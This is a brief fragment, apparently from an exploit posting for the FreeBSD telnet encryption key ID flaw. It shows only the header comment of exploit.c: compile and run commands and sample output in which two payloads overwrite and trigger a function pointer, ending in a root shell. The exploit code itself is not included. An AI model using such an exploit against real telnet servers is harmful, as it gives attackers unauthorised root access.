 Vulnerable Systems:
* FreeBSD Telnet Service Encryption Key ID
/*
*
* Usage:
*
* $ gcc exploit.c -o exploit
*
* $ ./exploit 127.0.0.1 23 1
* [<] Succes reading intial server request 3 bytes
* [>] Telnet initial encryption mode and IV sent
* [<] Server response: 8 bytes read
* [>] First payload to overwrite function pointer sent
* [<] Server response: 6 bytes read
* [>] Second payload to triger the function pointer
* [*] got shell?
* uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
*
*/